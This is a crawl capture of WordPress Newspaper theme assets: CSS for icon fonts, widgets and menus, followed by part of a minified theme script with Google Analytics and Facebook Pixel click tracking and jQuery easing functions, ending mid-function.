.td-icon-views:before {
  content: '\e805';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-left-arrow:before {
  content: '\e807';
}
.td-icon-right-arrow:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-menu-left:before {
  content: '\e80c';
}
.td-icon-menu-right:before {
  content: '\e80d';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-mail-1:before {
  content: '\e820';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-comments:before {
  content: "\e83b";
}
.td-icon-mobile:before {
  content: '\e83e';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-commenting:before {
  content: '\f27a';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-modal-back:before {
  content: '\e901';
}
.td-icon-modal-close:before {
  content: '\e902';
}
.td-icon-category:before {
  content: '\e903';
}
.td-icon-block-header:before {
  content: '\e904';
}
.td-icon-home:before {
  content: '\e905';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-acolade:before {
  content: "\e90c";
}
.td-icon-backslash:before {
  content: "\e90d";
}
.td-icon-bracket-square:before {
  content: "\e90e";
}
.td-icon-circle:before {
  content: "\e90f";
}
.td-icon-circle-full:before {
  content: "\e910";
}
.td-icon-circle-line:before {
  content: "\e911";
}
.td-icon-circless:before {
  content: "\e912";
}
.td-icon-comma-round:before {
  content: "\e913";
}
.td-icon-comma-square:before {
  content: "\e914";
}
.td-icon-hash:before {
  content: "\e915";
}
.td-icon-linee:before {
  content: "\e916";
}
.td-icon-pluss:before {
  content: "\e917";
}
.td-icon-point-comma-round:before {
  content: "\e918";
}
.td-icon-point-comma-square:before {
  content: "\e919";
}
.td-icon-point-round:before {
  content: "\e91a";
}
.td-icon-point-square:before {
  content: "\e91b";
}
.td-icon-quote-round:before {
  content: "\e91c";
}
.td-icon-quote-square:before {
  content: "\e91d";
}
.td-icon-romb-full:before {
  content: "\e91e";
}
.td-icon-romb-line:before {
  content: "\e91f";
}
.td-icon-romb-round-full:before {
  content: "\e920";
}
.td-icon-romb-round-line:before {
  content: "\e921";
}
.td-icon-rombs:before {
  content: "\e922";
}
.td-icon-slashh:before {
  content: "\e923";
}
.td-icon-star-full:before {
  content: "\e924";
}
.td-icon-star-line:before {
  content: "\e925";
}
.td-icon-translingual:before {
  content: "\e926";
}
.td-icon-upp:before {
  content: "\e927";
}
.td-icon-vertical-line:before {
  content: "\e928";
}
.td-icon-naver:before {
  content: "\e9d3";
}
.td-icon-video-thumb-play:before {
  content: "\e9d4";
}
.td-icon-audio-thumb-play:before {
  content: "\e9d5";
}
.td-icon-cart:before {
  content: "\f07a";
}
.td-icon-tiktok:before {
  content: "\e9d6";
}
.td-icon-yandex:before {
  content: "\e9d7";
}
.td-icon-flipboard:before {
  content: "\e9d9";
}
.td-icon-insta-carousel:before {
  content: "\e9da";
}
.td-icon-check:before {
  content: "\e9db";
}
.td-icon-cart-empty:before {
  content: "\e9dc";
}
.td-icon-profile:before {
  content: "\e9dd";
}
.td-icon-log-out:before {
  content: "\e9de";
}
.td-icon-discord:before {
  content: "\e9df";
}
.td-icon-audio-pause:before {
  content: "\e9ce";
}
.td-icon-audio-play:before {
  content: "\e9cf";
}
.td-icon-audio-speaker:before {
  content: "\e9d0";
}
.td-icon-audio-speaker-mute:before {
  content: "\e9d1";
}
.td-icon-audio-refresh:before {
  content: "\e9d2";
}
.td-social-icon-wrap:hover .td-icon-font {
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  color: #fff;
}
.td-social-icon-wrap:hover i.td-icon-behance {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-blogger {
  color: #ffa900;
}
.td-social-icon-wrap:hover i.td-icon-delicious {
  color: #3399ff;
}
.td-social-icon-wrap:hover i.td-icon-deviantart {
  color: #4e6252;
}
.td-social-icon-wrap:hover i.td-icon-digg {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-dribbble {
  color: #ea4c89;
}
.td-social-icon-wrap:hover i.td-icon-evernote {
  color: #07c257;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
  color: #3B5998;
}
.td-social-icon-wrap:hover i.td-icon-flickr {
  color: #ff0084;
}
.td-social-icon-wrap:hover i.td-icon-forrst {
  color: #3b7140;
}
.td-social-icon-wrap:hover i.td-icon-googleplus {
  color: #dd4b39;
}
.td-social-icon-wrap:hover i.td-icon-grooveshark {
  color: #f77f00;
}
.td-social-icon-wrap:hover i.td-icon-instagram {
  color: #3f729b;
}
.td-social-icon-wrap:hover i.td-icon-lastfm {
  color: #ce2127;
}
.td-social-icon-wrap:hover i.td-icon-linkedin {
  color: #007bb6;
}
.td-social-icon-wrap:hover i.td-icon-mail {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-myspace {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-path {
  color: #e62f17;
}
.td-social-icon-wrap:hover i.td-icon-paypal {
  color: #009cde;
}
.td-social-icon-wrap:hover i.td-icon-pinterest {
  color: #cb2027;
}
.td-social-icon-wrap:hover i.td-icon-reddit {
  color: #ff4100;
}
.td-social-icon-wrap:hover i.td-icon-rss {
  color: #f36f24;
}
.td-social-icon-wrap:hover i.td-icon-share {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-skype {
  color: #01aef2;
}
.td-social-icon-wrap:hover i.td-icon-soundcloud {
  color: #ff5500;
}
.td-social-icon-wrap:hover i.td-icon-spotify {
  color: #81b900;
}
.td-social-icon-wrap:hover i.td-icon-stackoverflow {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-steam {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-stumbleupon {
  color: #eb4923;
}
.td-social-icon-wrap:hover i.td-icon-tumblr {
  color: #32506d;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
  color: #00aced;
}
.td-social-icon-wrap:hover i.td-icon-vimeo {
  color: #5289cc;
}
.td-social-icon-wrap:hover i.td-icon-vk {
  color: #45668e;
}
.td-social-icon-wrap:hover i.td-icon-windows {
  color: #319de5;
}
.td-social-icon-wrap:hover i.td-icon-wordpress {
  color: #222222;
}
.td-social-icon-wrap:hover i.td-icon-yahoo {
  color: #720e9e;
}
.td-social-icon-wrap:hover i.td-icon-youtube {
  color: #bb0000;
}
.td-social-icon-wrap:hover i.td-icon-dailymotion {
  color: #41bafc;
}
.td-social-icon-wrap:hover i.td-icon-twitch {
  color: #4a377d;
}
.td-social-icon-wrap:hover i.td-icon-xing {
  color: #1e6567;
}
.td-social-icon-wrap:hover i.td-icon-ebay {
  color: #db2e32;
}
.td-social-icon-wrap:hover i.td-icon-telegram {
  color: #3b9de1;
}
.td-social-icon-wrap:hover i.td-icon-naver {
  color: #3ec729;
}
.td-social-icon-wrap:hover i.td-icon-tiktok {
  color: #009191;
}
.td-social-icon-wrap:hover i.td-icon-yandex {
  color: #ff0000;
}
.td-social-icon-wrap:hover i.td-icon-flipboard {
  color: #f52828;
}
.td-social-icon-wrap:hover i.td-icon-discord {
  color: #7289DA;
}
/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/
.widget {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  margin-bottom: 38px;
}
.widget a {
  color: #111;
}
.widget a:hover {
  color: #4db2ec;
}
.widget ul {
  list-style: none;
  box-shadow: none;
}
.widget li {
  line-height: 30px;
  list-style: none;
  margin-left: 12px;
}
.widget li li {
  margin-left: 21px;
}
.widget select {
  width: 100%;
  height: 30px;
  margin-bottom: 10px;
  margin-top: 13px;
  padding: 0 5px;
}
.widget .block-title {
  margin-bottom: 13px;
}
.widget .block-title span a {
  padding: 0;
  color: inherit;
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
  color: #4db2ec;
}
.widget_calendar {
  margin-bottom: 36px;
}
.widget_calendar .block-title {
  margin-bottom: 17px;
}
.widget_calendar table {
  width: 100%;
  text-align: center;
}
.widget_calendar th {
  text-align: center;
}
.widget_calendar td {
  padding: 8px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_calendar td {
    padding: 5px 0;
  }
}
.widget_calendar #today {
  background-color: #ededed;
  font-weight: bold;
  color: #000000;
}
.widget_calendar caption {
  font-weight: bold;
  padding-bottom: 10px;
}
.widget_calendar thead tr {
  line-height: 34px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_calendar thead tr {
    line-height: 28px;
  }
}
.widget_calendar tfoot td {
  border: none;
}
.widget_calendar tfoot #prev {
  text-align: left;
}
.widget_calendar tfoot #next {
  text-align: right;
}
.widget_calendar tfoot a:hover {
  color: #4db2ec;
}
.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
  float: right;
  margin-right: 10px;
}
.widget_recent_comments,
.td_wp_recentcomments {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  margin-bottom: 42px;
  font-size: 12px;
  color: #444;
}
.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
  margin-bottom: 18px;
}
.widget_recent_comments span a,
.td_wp_recentcomments span a {
  margin-right: 5px;
  margin-left: 0;
}
.widget_recent_comments a,
.td_wp_recentcomments a {
  margin-left: 5px;
  font-style: italic;
  font-size: 13px;
  font-weight: 600;
}
.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
  display: block;
  margin: 10px 12px !important;
  line-height: 21px;
  padding-bottom: 13px;
}
.widget_recent_comments .recentcomments:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.td_wp_recentcomments > div:first-child .recentcomments {
  margin-top: 0 !important;
}
.td_wp_recentcomments > div:last-child .recentcomments {
  border-bottom: 0 !important;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td_wp_recentcomments a {
  color: #111;
}
.td_wp_recentcomments a:hover {
  color: #4db2ec;
}
.widget_recent_entries {
  margin-bottom: 32px;
}
.widget_recent_entries ul {
  margin-top: 13px;
}
.widget_recent_entries li {
  margin-bottom: 8px;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
  font-family: 'Roboto', sans-serif;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_recent_entries li {
    margin-bottom: 3px;
    padding-bottom: 2px;
  }
}
.widget_recent_entries li:last-child {
  border-bottom: none;
}
.widget_recent_entries li a {
  display: inline-block;
  line-height: 21px;
}
.widget_recent_entries .post-date {
  display: block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  margin-bottom: 5px;
}
.widget_rss {
  margin-bottom: 29px;
}
.widget_rss .block-title {
  margin-bottom: 17px;
}
.widget_rss .block-title span {
  padding: 0;
  line-height: 1;
}
.widget_rss .block-title a:first-child {
  display: none;
}
.widget_rss .block-title a:hover {
  color: #4db2ec;
}
.widget_rss .block-title .rsswidget {
  color: #fff;
  padding: 6px 12px 5px 12px;
}
.widget_rss li {
  margin-bottom: 14px;
  padding-bottom: 10px;
  border-bottom: 1px dashed #f1f1f1;
  line-height: 21px;
}
.widget_rss li .rsswidget {
  margin-bottom: 8px;
  margin-right: 10px;
  padding-bottom: 7px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 18px;
}
.widget_rss li .rssSummary {
  font-size: 12px;
  color: #444;
}
.widget_rss li:last-child {
  border-bottom: none;
}
.widget_rss .rss-date,
.widget_rss cite {
  display: block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  position: relative;
  margin-bottom: 5px;
  margin-top: 5px;
}
.widget_search {
  margin-bottom: 48px;
}
.widget_search .block-title {
  margin-bottom: 26px;
}
.widget_text ul {
  margin-bottom: 21px;
}
.widget_text ul li {
  list-style: disc;
  list-style-position: inside;
}
.widget_text ol {
  margin-bottom: 21px;
}
.widget_text ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
  line-height: 24px;
}
.widget_text a {
  color: #4db2ec;
}
.widget_text a:hover {
  text-decoration: underline !important;
}
.widget_text .block-title {
  margin-bottom: 26px;
}
.widget_text .wp-smiley {
  width: auto;
}
.widget_tag_cloud {
  margin-bottom: 48px;
}
.widget_tag_cloud .block-title {
  margin-bottom: 26px;
}
.widget_tag_cloud .tagcloud {
  padding: 0 12px;
}
.widget_tag_cloud a {
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.wp-video {
  margin-bottom: 26px;
  position: relative;
}
.wp-video .wp-video-shortcode {
  outline: none;
}
.widget_media_video .wp-video {
  margin-bottom: 0;
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
  margin-bottom: 26px;
}
@media print {
  html,
  body {
    background-color: #FFF;
    color: #000;
    margin: 0;
    padding: 0;
  }
  body {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
    zoom: 80%;
  }
  body .td-post-featured-image img {
    width: 100% !important;
  }
  .td-post-template-1 .td-featured-image-rec {
    width: 40%;
  }
  .td-post-template-6 #td-full-screen-header-image {
    position: relative !important;
  }
  .td-post-template-6 .td-post-header {
    height: auto !important;
  }
  .td-post-template-6 .td-post-header-holder {
    position: relative !important;
  }
  .td-post-template-6 .td-backstretch,
  .td-post-template-7 .td-backstretch {
    left: auto !important;
    right: auto !important;
    transform: none !important;
    width: auto !important;
    height: auto !important;
  }
  .td-post-template-7 .td-parallax-header {
    left: auto !important;
    right: auto !important;
    transform: none !important;
  }
  .td-post-template-8 .td-post-header {
    height: auto;
  }
  img {
    max-width: 100%;
    display: block;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
  }
  ul,
  ol,
  li {
    page-break-inside: avoid;
  }
  table,
  tr,
  td {
    page-break-before: avoid;
  }
  .single-post .td-header-wrap,
  .single-post .td-main-sidebar,
  .single-post #td-theme-settings,
  .single-post .td-header-top-menu,
  .single-post .td-header-menu-wrap,
  .single-post .td-header-sp-ads,
  .single-post .td-main-sidebar,
  .single-post .td-post-source-tags,
  .single-post .td-post-sharing,
  .single-post .td-post-next-prev,
  .single-post .td_block_related_posts,
  .single-post #comments,
  .single-post .td-footer-container,
  .single-post .td-footer-wrapper,
  .single-post .td-sub-footer-container,
  .single-post .td-category,
  .single-post .td-post-views,
  .single-post .td-post-comments,
  .single-post .td-scroll-up,
  .single-post iframe,
  .single-post .td-more-articles-box,
  .single-post .td_block_video_playlist,
  .single-post .td-crumb-container,
  .single-post .td-g-rec,
  .single-post .td-a-rec,
  .single-post .td-menu-background,
  .single-post .author-box-wrap .avatar {
    display: none !important;
  }
  .backstretch {
    display: none;
  }
  .td-main-content,
  header {
    width: 100% !important;
  }
}
/*  ----------------------------------------------------------------------------
    Sub Footer
*/
.td-sub-footer-container {
  background-color: #0d0d0d;
  color: #ccc;
  font-size: 12px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container {
    text-align: center;
    padding: 6px 0;
  }
}
.td-sub-footer-copy {
  line-height: 20px;
  margin-top: 8px;
  margin-bottom: 8px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-copy {
    float: none !important;
  }
}
/* Sub Footer Menu */
.td-sub-footer-container .td-sub-footer-menu {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container .td-sub-footer-menu {
    float: none;
  }
}
.td-subfooter-menu {
  display: inline-block;
  margin: 7px 0;
  float: right;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-subfooter-menu {
    padding-right: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-subfooter-menu {
    padding-right: 48px;
  }
}
@media (max-width: 767px) {
  .td-subfooter-menu {
    float: none;
  }
}
.td-subfooter-menu li {
  display: inline-block;
  margin-left: 0;
  line-height: 18px;
}
.td-subfooter-menu li a {
  margin-right: 16px;
  line-height: 18px;
  display: inline-block;
  color: #ccc;
}
.td-subfooter-menu li a:hover {
  color: #4db2ec;
}
.td-subfooter-menu li:last-child a {
  margin-right: 0;
}
.td-subfooter-menu ul {
  display: none;
}
.td-subfooter-menu .fa {
  margin-right: 3px;
}
.tagdiv-small-theme-menu > li > a:before {
  background-color: transparent;
  content: '';
  width: 0;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tagdiv-small-theme-menu > .current-menu-item > a:before,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:before,
.tagdiv-small-theme-menu > .current-category-ancestor > a:before,
.tagdiv-small-theme-menu > li:hover > a:before,
.tagdiv-small-theme-menu > .sfHover > a:before {
  background-color: #4db2ec;
  width: 100%;
}
.tagdiv-small-theme-menu > .current-menu-item > a:after,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:after,
.tagdiv-small-theme-menu > .current-category-ancestor > a:after,
.tagdiv-small-theme-menu > li:hover > a:after,
.tagdiv-small-theme-menu > .sfHover > a:after {
  background-color: transparent;
  width: auto;
}
.tagdiv-small-theme-menu .menu-item-has-children {
  position: relative;
}
.tagdiv-small-theme-menu .menu-item-has-children > a:after {
  content: '\e806';
  position: relative;
  top: -2px;
  padding-left: 7px;
  font-family: newspaper;
  font-size: 9px;
  line-height: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children > a:after {
    top: -1px;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul {
  min-width: 10em;
  width: auto;
  padding: 15px 0;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  opacity: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children ul {
    padding: 8px 0;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-item > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-category-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item:hover > a {
  color: #4db2ec;
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
  white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
    padding: 5px 16px 6px;
    font-size: 11px;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
  left: 100%;
  margin: -15px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
    margin: -8px 0;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children > a:after {
  content: '\e808';
  position: absolute;
  top: 50%;
  right: 19px;
  margin-top: -10px;
  padding-left: 7px;
  font-family: newspaper;
  font-size: 7px;
  line-height: inherit;
}
.tagdiv-small-theme-menu .menu-item-has-children:hover > a {
  color: #4db2ec;
}
.tagdiv-small-theme-menu .menu-item-has-children:hover > ul {
  visibility: visible;
  opacity: 1;
}
.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
  left: -15px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
    left: -5px;
  }
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme #td-mobile-nav {
  visibility: visible;
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
  padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
  position: relative;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1
body_size: 57346
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov; */
var tdAnalytics={};
(function(){tdAnalytics={_fbPixelId:"",_gaTrackingId:"",_gaErrors:[],_fbErrors:[],init:function(){!0!==tdAnalytics._inIframe()&&("undefined"!==typeof window.dataLayer&&window.dataLayer.forEach(function(a,b,c){"config"===a[0]&&(tdAnalytics._gaTrackingId=a[1])}),"undefined"!==typeof fbq&&setTimeout(function(){tdAnalytics._fbPixelId=fbq.getState().pixels[0].id},500),jQuery("body").on("click",".tdm_block_button .tds-button .tdm-btn, .tdm_block_icon_box .tds-button .tdm-btn, .td_block_single_image .td_single_image_bg, .tds-newsletter .tdn-btn-wrap button",function(a){a.target.classList.contains("tdn-submit-btn")||
a.preventDefault();var b=jQuery(this),c={ga:{},fb:{},eventTarget:"",eventTargetAtt:a.target.getAttribute("target")};a.target.classList.contains("tdm-btn-text")?c.eventTarget=a.target.parentElement.getAttribute("href"):c.eventTarget=a.target.getAttribute("href");void 0!==b.data("ga-event-action")&&(c.ga.eventAction=b.data("ga-event-action"));void 0!==b.data("ga-event-cat")&&(c.ga.eventCategory=b.data("ga-event-cat"));void 0!==b.data("ga-event-label")&&(c.ga.eventLabel=b.data("ga-event-label"));void 0!==
b.data("fb-event-name")&&(c.fb.eventName=b.data("fb-event-name"));void 0!==b.data("fb-event-content-name")&&(c.fb.eventContentName=b.data("fb-event-content-name"));tdAnalytics._trackEvent(c)}))},_trackEvent:function(a){"undefined"===typeof a.ga.eventAction&&tdAnalytics._gaErrors.push({errorId:"eventActionError",errorMessage:"Google analytics event action is undefined."});"undefined"===typeof a.ga.eventCategory&&tdAnalytics._gaErrors.push({errorId:"eventCategory",errorMessage:"Google analytics event category is undefined."});
window[window.GoogleAnalyticsObject||"ga"]||tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsPageCode",errorMessage:"Google Analytics code is not loaded on the current page."});""===tdAnalytics._gaTrackingId&&tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsTrackingId",errorMessage:"Google Analytics TrackingId is missing on the current page."});0===tdAnalytics._gaErrors.length&&gtag("event",a.ga.eventAction,{event_category:a.ga.eventCategory,event_label:a.ga.eventLabel,event_callback:function(){console.log(" %c GA Success",
"color: green; font-weight: bold;")}});"undefined"===typeof window.fbq&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelPageCode",errorMessage:"Facebook Pixel events code is not loaded on the current page."});""===tdAnalytics._fbPixelId&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelTrackingId",errorMessage:"Facebook Pixel TrackingId is missing on the current page."});"undefined"===typeof a.fb.eventName&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelEventName",errorMessage:"Facebook pixel standard event name is not set ( undefined )."});
0===tdAnalytics._fbErrors.length&&("undefined"!==typeof a.fb.eventContentName?fbq("track",a.fb.eventName,{content_name:a.fb.eventContentName}):fbq("track",a.fb.eventName),console.log(" %c FB track sent","color: green; font-weight: bold;"));setTimeout(function(){a.eventTarget&&("_blank"===a.eventTargetAtt?window.open(a.eventTarget):window.location=a.eventTarget)},150)},_inIframe:function(){try{return window.self!==window.top}catch(a){return!0}},_displayErrors:function(){if(0<tdAnalytics._gaErrors.length)for(;0<
tdAnalytics._gaErrors.length;){var a=tdAnalytics._gaErrors.shift();console.warn(a.errorId+": "+a.errorMessage)}if(0<tdAnalytics._fbErrors.length)for(;0<tdAnalytics._fbErrors.length;)a=tdAnalytics._fbErrors.shift(),console.warn(a.errorId+": "+a.errorMessage)}}})();jQuery(window).ready(function(){tdAnalytics.init()});jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/
e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*
b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=
